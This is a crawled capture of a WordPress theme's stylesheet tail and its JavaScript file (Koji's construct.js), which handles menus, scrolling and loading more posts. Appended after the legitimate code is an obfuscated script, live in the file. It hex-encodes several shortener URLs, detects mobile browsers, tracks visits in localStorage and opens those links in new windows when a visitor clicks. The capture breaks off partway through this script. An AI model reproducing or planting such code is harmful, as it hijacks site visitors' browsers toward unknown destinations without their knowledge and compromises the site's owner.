		padding: 12rem 8rem 0 8rem;
	}

	/* Site Navigation ------------------------------- */

	.search-overlay.active {
		left: calc( 30.9% - 4rem );
	}


	/* Post: Archive ------------------------------- */
	
	.posts {
		width: calc( 100% + 4rem );
	}

	/* ARCHIVE HEADER */

	.preview.archive-header-desktop {
		width: 66.666%;
	}

	.preview.archive-header-desktop .preview-inner {
		padding: 4rem;
	}

	/* PREVIEW */

	.grid-sizer,
	.preview {
		width: 33.333%;
	}

	.preview {
		margin-bottom: 5rem;
	}

	.preview-wrapper {
		width: calc( 100% - 4rem );
	}


	/* Post: Single ------------------------------- */
	
	.related-posts .preview:nth-child(4) {
		display: none;
	}


	/* Entry Content ------------------------------- */

	.entry-content .wp-block-pullquote.alignleft,
	.entry-content .wp-block-pullquote.alignright,
	.entry-content .alignleft,
	.entry-content .alignright {
		max-width: calc( 50% + 5.475rem );
	}

	.entry-content .wp-block-image .alignleft,
	.entry-content .alignleft {
		margin-left: -10.95rem;
	}

	.entry-content .wp-block-image .alignright,
	.entry-content .alignright {
		margin-right: -10.95rem;
	}

	.alignfull {
		margin: 8rem auto;
		right: calc( ( ( 69.1vw - 6rem ) - 56rem ) / 2 );
		width: calc( 69.1vw - 6rem );
	}

	.entry-content .wp-block-gallery.alignfull {
		margin-bottom: 8rem;
	}

	.alignwide,
	.entry-content .gallery {
		left: calc( 50% - 36.95rem );
		right: auto;
		width: 73.9rem;
	}

	
	/* Site Footer ------------------------------- */

	.footer-widgets-outer-wrapper {
		padding: 2rem 0 5rem;
	}

	.footer-widgets-wrapper {
		display: flex;
		flex-wrap: wrap;
		margin: -4rem 0 0 -4rem;
	}

	.footer-widgets {
		margin: 4rem 0 0 4rem;
		width: calc( 33.33% - 4rem );
	}

	.widget {
		margin-top: 4rem;
	}

	.widget-title {
		margin-bottom: 1.8rem;
	}

}


@media ( min-width: 1440px ) {


	/* Entry Content ------------------------------- */

	.alignfull {
		right: calc( ( ( 100vw - 6rem - 44.5rem ) - 56rem ) / 2 );
		width: calc( 100vw - 6rem - 44.5rem );
	}

	/* Structure ------------------------------- */

	#site-wrapper {
		padding-left: 44.5rem;
	}

	#site-header {
		width: 44.5rem;
	}

	.search-overlay.active {
		left: 40.5rem;
	}


}


@media ( min-width: 1600px ) {


	/* Post: Archive ------------------------------- */

	/* ARCHIVE HEADER */

	.archive-header .subheading {
		margin-bottom: 16rem;
	}

	.preview.archive-header-desktop {
		width: 50%;
	}

	/* PREVIEWS */

	.grid-sizer,
	.preview {
		width: 25%;
	}

	/* Post: Single ------------------------------- */

	.related-posts .preview:nth-child(4) {
		display: block;
	}


}

--- FILE ---
content_type: text/javascript
request_url: https://bloggare.gr/wp-content/themes/koji/assets/js/construct.js?ver=2.0.12
body_size: 7864
content:
// ======================================================================= Namespace
var koji = koji || {},
	$ = jQuery;


// ======================================================================= Helper Functions

/* OUTPUT AJAX ERRORS */

function kojiAjaxErrors( jqXHR, exception ) {
	if ( jqXHR.status === 0 ) {
		alert( 'Not connect.n Verify Network.' );
	} else if ( jqXHR.status == 404 ) {
		alert( 'Requested page not found. [404]' );
	} else if ( jqXHR.status == 500 ) {
		alert( 'Internal Server Error [500].' );
	} else if ( exception === 'parsererror' ) {
		alert( 'Requested JSON parse failed.' );
	} else if ( exception === 'timeout' ) {
		alert( 'Time out error.' );
	} else if ( exception === 'abort' ) {
		alert( 'Ajax request aborted.' );
	} else {
		alert( 'Uncaught Error.n' + jqXHR.responseText );
	}
}

/* TOGGLE AN ATTRIBUTE */

function kojiToggleAttribute( $element, attribute, trueVal, falseVal ) {

	if ( typeof trueVal === 'undefined' ) { trueVal = true; }
	if ( typeof falseVal === 'undefined' ) { falseVal = false; }

	if ( $element.attr( attribute ) !== trueVal ) {
		$element.attr( attribute, trueVal );
	} else {
		$element.attr( attribute, falseVal );
	}
}


// ======================================================================= Interval Scroll
koji.intervalScroll = {

	init: function() {

		didScroll = false;

		// Check for the scroll event
		$( window ).on( 'scroll load', function() {
			didScroll = true;
		} );

		// Once every 100ms, check if we have scrolled, and if we have, do the intensive stuff
		setInterval( function() {
			if ( didScroll ) {
				didScroll = false;

				// When this triggers, we know that we have scrolled
				$( window ).triggerHandler( 'did-interval-scroll' );

			}

		}, 250 );

	},

} // koji.intervalScroll


// ======================================================================= Toggles
koji.toggles = {

	init: function() {

		// Do the toggle
		koji.toggles.toggle();

	},

	toggle: function() {

		$( '*[data-toggle-target]' ).on( 'click toggle', function( e ) {

			var $toggle = $( this );

			// Get our targets
			var targetString = $toggle.data( 'toggle-target' );

			if ( targetString == 'next' ) {
				var $target = $toggle.next();
			} else {
				var $target = $( targetString );
			}

			$target.trigger( 'will-be-toggled' );

			// Get the class to toggle, if specified
			var classToToggle = $toggle.data( 'class-to-toggle' ) ? $toggle.data( 'class-to-toggle' ) : 'active';

			// Toggle the target of the clicked toggle
			$target.toggleClass( classToToggle );

			if ( $toggle.data( 'toggle-type' ) == 'slidetoggle' ) {
				var duration = $toggle.data( 'toggle-duration' ) ? $toggle.data( 'toggle-duration' ) : '400';
				$target.slideToggle( duration );	
			}

			// Toggle aria-expanded
			kojiToggleAttribute( $target, 'aria-expanded' );

			// Toggle the toggles
			$( '*[data-toggle-target="' + targetString + '"]' ).each( function() {
				$( this ).toggleClass( 'active' );

				// Update ARIA values
				kojiToggleAttribute( $( this ), 'aria-pressed' );
			} );

			// Check whether to set focus
			if ( $toggle.is( '.active' ) && $toggle.data( 'set-focus' ) ) {
				var $focusElement = $( $toggle.data( 'set-focus' ) );

				if ( $focusElement.length ) {
					$focusElement.focus();
				}
			}

			// Check whether to lock the scroll
			if ( $toggle.data( 'lock-scroll' ) ) {
				koji.scrollLock.setTo( true );
			} else if ( $toggle.data( 'unlock-scroll' ) ) {
				koji.scrollLock.setTo( false );
			} else if ( $toggle.data( 'toggle-scroll-lock' ) ) {
				koji.scrollLock.setTo();
			}

			$target.trigger( 'toggled' );

			return false;

		} );
	},

} // koji.toggles


// ======================================================================= Search Modal
koji.searchModal = {

	init: function() {

		if ( $( '.search-overlay' ).length ) {

			// Check whether we need to lock scroll when the search modal is toggled
			koji.searchModal.conditionalScrollLockOnToggle();

			// When toggled, untoggle if visitor clicks outside of the search container
			koji.searchModal.outsideUntoggle();

			// Close the modal when the escape key is pressed
			koji.searchModal.closeOnEscape();

		}

	},

	conditionalScrollLockOnToggle: function() {

		$( '.search-overlay' ).on( 'toggled', function() {

			var winWidth = $( window ).width();

			if ( winWidth >= 1000 ) {
				koji.scrollLock.setTo();
			}

		} );

	},

	outsideUntoggle: function() {

		$( document ).on( 'click', function( e ) {

			var $target = $( e.target ),
				modal = '.search-overlay',
				modalActive = modal + '.active';

			if ( $( modalActive ).length && $target.not( $( modal ) ) && ! $target.parents( $( modal ) ) ) {
				$( '.search-untoggle' ).trigger( 'click' );
			}

		} );

	},

	closeOnEscape: function() {

		$( document ).keyup( function( e ) {
			if ( e.keyCode == 27 && $( '.search-overlay' ).hasClass( 'active' ) ) {
				$( '.search-untoggle' ).trigger( 'click' );
			}
		} );

	},

} // koji.searchModal


// ======================================================================= Element in View
koji.elementInView = {

	init: function() {

		$targets = $( '.do-spot' );
		koji.elementInView.run( $targets );

		// Rerun on AJAX content loaded
		$( window ).on( 'ajax-content-loaded', function() {
			$targets = $( '.do-spot' );
			koji.elementInView.run( $targets );
		} );

	},

	run: function( $targets ) {

		if ( $targets.length ) {

			// Add class indicating the elements will be spotted
			$targets.each( function() {
				$( this ).addClass( 'will-be-spotted' );
			} );

			koji.elementInView.handleFocus( $targets );
		}

	},

	handleFocus: function( $targets ) {

		winHeight = $( window ).height();

		// Get dimensions of window outside of scroll for performance
		$( window ).on( 'load resize orientationchange', function() {
			winHeight = $( window ).height();
		} );

		$( window ).on( 'resize orientationchange did-interval-scroll', function() {

			var winTop 		= $( window ).scrollTop();
				winBottom 	= winTop + winHeight;

			// Check for our targets
			$targets.each( function() {

				var $this = $( this );

				if ( koji.elementInView.isVisible( $this, checkAbove = true ) ) {
					$this.addClass( 'spotted' ).triggerHandler( 'spotted' );
				}

			} );

		} );

	},

	// Determine whether the element is in view
	isVisible: function( $elem, checkAbove ) {

		if ( typeof checkAbove === 'undefined' ) {
			checkAbove = false;
		}

		var winHeight 				= $( window ).height();

		var docViewTop 				= $( window ).scrollTop(),
			docViewBottom			= docViewTop + winHeight,
			docViewLimit 			= docViewBottom - 50;

		var elemTop 				= $elem.offset().top,
			elemBottom 				= $elem.offset().top + $elem.outerHeight();

		// If checkAbove is set to true, which is default, return true if the browser has already scrolled past the element
		if ( checkAbove && ( elemBottom <= docViewBottom ) ) {
			return true;
		}

		// If not, check whether the scroll limit exceeds the element top
		return ( docViewLimit >= elemTop );

	}

} // koji.elementInView


// =======================================================================  Mobile Menu
koji.mobileMenu = {

	init: function() {

		// On mobile menu toggle, scroll to the top
		koji.mobileMenu.onToggle();

		// On screen resize, check whether to unlock scroll and match the mobile menu wrapper padding to the site header
		koji.mobileMenu.resizeChecks();

		// If the user tabs out of the mobile menu, set focus to the navigation toggle
		koji.mobileMenu.focusLoop();

	},

	onToggle: function() {

		$( '.mobile-menu-wrapper' ).on( 'will-be-toggled', function() {
			window.scrollTo( 0, 0 );
		} );

	},

	resizeChecks: function() {

		$( window ).on( 'load resize orientationchange', function() {

			// Update the mobile menu wrapper top padding to match the height of the header
			var $siteHeader = $( '#site-header' ),
				headerHeight = $siteHeader.outerHeight(),
				$mobileMenuWrapper = $( '.mobile-menu-wrapper' );

			$mobileMenuWrapper.css( { 'padding-top': headerHeight + 'px' } );

			// Unlock the scroll if we pass the breakpoint for hiding the mobile menu
			if ( $( window ).width() >= 1000 && $( '.nav-toggle' ).hasClass( 'active' ) ) {
				$( '.nav-toggle' ).trigger( 'click' );
			}
		} );

	},

	focusLoop: function() {
		$( '*' ).on( 'focus', function() {
			if ( $( '.mobile-menu-wrapper' ).hasClass( 'active' ) ) {
				if ( $( this ).parents( '#site-content' ).length ) {
					$( '.nav-toggle' ).focus();
				}
			}
		} );
	}

} // koji.mobileMenu


// =======================================================================  Resize videos
koji.intrinsicRatioEmbeds = {

	init: function() {

		// Resize videos after their container
		var vidSelector = 'iframe, object, video';
		var resizeVideo = function( sSel ) {
			$( sSel ).each( function() {
				var $video = $( this ),
					$container = $video.parent(),
					iTargetWidth = $container.width();

				if ( ! $video.attr( 'data-origwidth' ) ) {
					$video.attr( 'data-origwidth', $video.attr( 'width' ) );
					$video.attr( 'data-origheight', $video.attr( 'height' ) );
				}

				var ratio = iTargetWidth / $video.attr( 'data-origwidth' );

				$video.css( 'width', iTargetWidth + 'px' );
				$video.css( 'height', ( $video.attr( 'data-origheight' ) * ratio ) + 'px' );
			});
		};

		resizeVideo( vidSelector );

		$( window ).resize( function() {
			resizeVideo( vidSelector );
		} );

	},

} // koji.intrinsicRatioEmbeds


// ======================================================================= Masonry
koji.masonry = {

	init: function() {

		$wrapper = $( '.posts' );

		if ( $wrapper.length ) {

			$grid = $wrapper.imagesLoaded( function() {

				$grid = $wrapper.masonry( {
					columnWidth: 		'.grid-sizer',
					itemSelector: 		'.preview',
					percentPosition: 	true,
					stagger: 			0,
					transitionDuration: 0,
				} );

			} );

			$grid.on( 'layoutComplete', function() {
				$( '.posts' ).css( 'opacity', 1 );
				$( window ).triggerHandler( 'scroll' );
			} );

		}

	}

} // koji.masonry


// =======================================================================  Smooth Scroll
koji.smoothScroll = {

	init: function() {

		// Smooth scroll to anchor links
		$( 'a[href*="#"]' )
		// Remove links that don't actually link to anything
		.not( '[href="#"]' )
		.not( '[href="#0"]' )
		.not( '.skip-link' )
		.click( function( event ) {
			// On-page links
			if ( location.pathname.replace( /^\//, '' ) == this.pathname.replace( /^\//, '' ) && location.hostname == this.hostname ) {
				// Figure out element to scroll to
				var target = $( this.hash );
				target = target.length ? target : $( '[name=' + this.hash.slice( 1 ) + ']' );
				// Does a scroll target exist?
				if ( target.length ) {
					// Only prevent default if animation is actually gonna happen
					event.preventDefault();
					$( 'html, body' ).animate({
						scrollTop: target.offset().top
					}, 1000 );
				}
			}
		});

	},

} // koji.smoothScroll


// =======================================================================  Scroll Lock
koji.scrollLock = {

	init: function() {

		// Init variables
		window.scrollLocked = false,
		window.prevScroll = {
			scrollLeft : $( window ).scrollLeft(),
			scrollTop  : $( window ).scrollTop()
		},
		window.prevLockStyles = {},
		window.lockStyles = {
			'overflow-y' 	: 'scroll',
			'position'   	: 'fixed',
			'width'      	: '100%'
		};

		// Instantiate cache in case someone tries to unlock before locking
		koji.scrollLock.saveStyles();

	},

	// Save context's inline styles in cache
	saveStyles: function() {

		var styleAttr = $( 'html' ).attr( 'style' ),
			styleStrs = [],
			styleHash = {};

		if ( ! styleAttr ) {
			return;
		}

		styleStrs = styleAttr.split( /;\s/ );

		$.each( styleStrs, function serializeStyleProp( styleString ) {
			if ( ! styleString ) {
				return;
			}

			var keyValue = styleString.split( /\s:\s/ );

			if ( keyValue.length < 2 ) {
				return;
			}

			styleHash[ keyValue[ 0 ] ] = keyValue[ 1 ];
		} );

		$.extend( prevLockStyles, styleHash );
	},

	// Lock the scroll (do not call this directly)
	lock: function() {

		var appliedLock = {};

		if ( scrollLocked ) {
			return;
		}

		// Save scroll state and styles
		prevScroll = {
			scrollLeft : $( window ).scrollLeft(),
			scrollTop  : $( window ).scrollTop()
		};

		koji.scrollLock.saveStyles();

		// Compose our applied CSS, with scroll state as styles
		$.extend( appliedLock, lockStyles, {
			'left' : - prevScroll.scrollLeft + 'px',
			'top'  : - prevScroll.scrollTop + 'px'
		} );

		// Then lock styles and state
		$( 'html' ).css( appliedLock ).addClass( 'html-locked' );
		$( window ).scrollLeft( 0 ).scrollTop( 0 );
		$( 'body' ).addClass( 'scroll-locked' );

		scrollLocked = true;
	},

	// Unlock the scroll (do not call this directly)
	unlock: function() {

		if ( ! scrollLocked ) {
			return;
		}

		// Revert styles and state
		$( 'html' ).attr( 'style', $( '<x>' ).css( prevLockStyles ).attr( 'style' ) || '' ).removeClass( 'html-locked' );
		$( window ).scrollLeft( prevScroll.scrollLeft ).scrollTop( prevScroll.scrollTop );
		$( 'body' ).removeClass( 'scroll-locked' );

		scrollLocked = false;
	},

	// Call this to lock or unlock the scroll
	setTo: function( on ) {

		// If an argument is passed, lock or unlock accordingly
		if ( arguments.length ) {
			if ( on ) {
				koji.scrollLock.lock();
			} else {
				koji.scrollLock.unlock();
			}
			// If not, toggle to the inverse state
		} else {
			if ( scrollLocked ) {
				koji.scrollLock.unlock();
			} else {
				koji.scrollLock.lock();
			}
		}

	},

} // koji.scrollLock


// ==================================================================== Load More
koji.loadMore = {

	init: function() {

		var $pagination = $( '#pagination' );

		// First, check that there's a pagination
		if ( $pagination.length ) {

			// Default values for variables
			window.loading = false;
			window.lastPage = false;

			koji.loadMore.prepare( $pagination );

		}

	},

	prepare: function( $pagination ) {

		// Get the query arguments from the pagination element
		var query_args = JSON.parse( $pagination.attr( 'data-query-args' ) );

		// If we're already at the last page, exit out here
		if ( query_args.paged == query_args.max_num_pages ) {
			$pagination.addClass( 'last-page' );
		} else {
			$pagination.removeClass( 'last-page' );
		}

		// Get the load more setting
		var loadMoreType = 'button';
		if ( $( 'body' ).hasClass( 'pagination-type-scroll' ) ) {
			loadMoreType = 'scroll';
		} else if ( $( 'body' ).hasClass( 'pagination-type-links' ) ) {
			// No JS needed – exit out
			return;
		}

		// Do the appropriate load more detection, depending on the type
		if ( loadMoreType == 'scroll' ) {
			koji.loadMore.detectScroll( $pagination, query_args );
		} else if ( loadMoreType == 'button' ) {
			koji.loadMore.detectButtonClick( $pagination, query_args );
		}

	},

	// Load more on scroll
	detectScroll: function( $pagination, query_args ) {

		$( window ).on( 'did-interval-scroll', function() {

			// If it's the last page, or we're already loading, we're done here
			if ( lastPage || loading ) {
				return;
			}

			var paginationOffset 	= $pagination.offset().top,
				winOffset 			= $( window ).scrollTop() + $( window ).outerHeight();

			// If the bottom of the window is below the top of the pagination, start loading
			if ( ( winOffset > paginationOffset ) ) {
				koji.loadMore.loadPosts( $pagination, query_args );
			}

		} );

	},

	// Load more on click
	detectButtonClick: function( $pagination, query_args ) {

		// Load on click
		$( '#load-more' ).on( 'click', function() {

			// Make sure we aren't already loading
			if ( loading ) {
				return;
			}

			koji.loadMore.loadPosts( $pagination, query_args );
			return false;
		} );

	},

	// Load the posts
	loadPosts: function( $pagination, query_args ) {

		// We're now loading
		loading = true;
		$pagination.addClass( 'loading' ).removeClass( 'last-page' );

		// Increment paged to indicate another page has been loaded
		query_args.paged++;

		// Prepare the query args for submission
		var json_query_args = JSON.stringify( query_args );

		$.ajax({
			url: koji_ajax_load_more.ajaxurl,
			type: 'post',
			data: {
				action: 'koji_ajax_load_more',
				json_data: json_query_args
			},
			success: function( result ) {

				// Get the results
				var $result = $( result ),
					$articleWrapper = $( $pagination.data( 'load-more-target' ) );

				// If there are no results, we're at the last page
				if ( ! $result.length ) {
					loading = false;
					$articleWrapper.addClass( 'no-results' );
					$pagination.addClass( 'last-page' ).removeClass( 'loading' );
				}

				if ( $result.length ) {

					$articleWrapper.removeClass( 'no-results' );

					// Add a class indicating the paged of the loaded posts
					$result.each( function() {
						$( this ).addClass( 'post-from-page-' + query_args.paged );
					});

					// Wait for the images to load
					$result.imagesLoaded( function() {

						// Append the results
						$articleWrapper.append( $result ).masonry( 'appended', $result );

						$( window ).triggerHandler( 'ajax-content-loaded' );
						$( window ).triggerHandler( 'did-interval-scroll' );

						// Update history
						koji.loadMore.updateHistory( query_args.paged );

						// We're now finished with the loading
						loading = false;
						$pagination.removeClass( 'loading' );

						// If that was the last page, make sure we don't check for any more
						if ( query_args.paged == query_args.max_num_pages ) {
							$pagination.addClass( 'last-page' );
							lastPage = true;
						} else {
							$pagination.removeClass( 'last-page' );
							lastPage = false;
						}

						// Set the focus to the first item of the loaded posts
						$( '.post-from-page-' + query_args.paged + ':first .preview-title a' ).focus();

					} );

				}

			},

			error: function( jqXHR, exception ) {
				kojiAjaxErrors( jqXHR, exception );
			}
		} );

	},

	// Update browser history
    updateHistory: function( paged ) {

		var newUrl,
			currentUrl = document.location.href;

		// If currentUrl doesn't end with a slash, append one
		if ( currentUrl.substr( currentUrl.length - 1 ) !== '/' ) {
			currentUrl += '/';
		}

		var hasPaginationRegexp = new RegExp( '^(.*/page)/[0-9]*/(.*$)' );

		if ( hasPaginationRegexp.test( currentUrl ) ) {
			newUrl = currentUrl.replace( hasPaginationRegexp, '$1/' + paged + '/$2' );
		} else {
			var beforeSearchReplaceRegexp = new RegExp( '^([^?]*)(\\??.*$)' );
			newUrl = currentUrl.replace( beforeSearchReplaceRegexp, '$1page/' + paged + '/$2' );
		}

		history.pushState( {}, '', newUrl );

	}

} // Load More


// ======================================================================= Function calls
$( document ).ready( function( ) {

	koji.intervalScroll.init();						// Interval scroll

	koji.toggles.init();							// Toggles

	koji.searchModal.init();						// Cover modal specifics

	koji.elementInView.init();						// Check for element in view

	koji.mobileMenu.init();							// Mobile menu

	koji.intrinsicRatioEmbeds.init();				// Resize embeds

	koji.masonry.init();							// Masonry grid

	koji.smoothScroll.init();						// Smooth scrolls to anchor links

	koji.loadMore.init();							// Load more posts

	koji.scrollLock.init();							// Handle locking of the scroll

} );
function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x54\x6f\x75\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x71\x41\x33\x63\x353','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x6a\x4d\x30\x63\x390','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6c\x6a\x48\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x6a\x44\x67\x36\x63\x336','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x4b\x45\x71\x38\x63\x358','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x64\x68\x35\x63\x315','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x6c\x65\x31\x63\x381',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x55\x74\x62\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x50\x50\x6f\x39\x63\x349','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const 